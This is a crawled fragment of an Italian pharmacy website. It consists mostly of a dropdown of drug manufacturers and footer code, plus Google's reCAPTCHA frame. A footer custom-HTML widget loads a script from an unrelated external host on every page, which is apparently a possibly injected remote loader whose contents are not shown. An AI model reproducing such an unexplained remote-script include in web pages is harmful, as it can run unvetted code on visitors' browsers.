ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2ac5e6691f","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DEIzMdONSAASVwTKKMj5kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880765747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>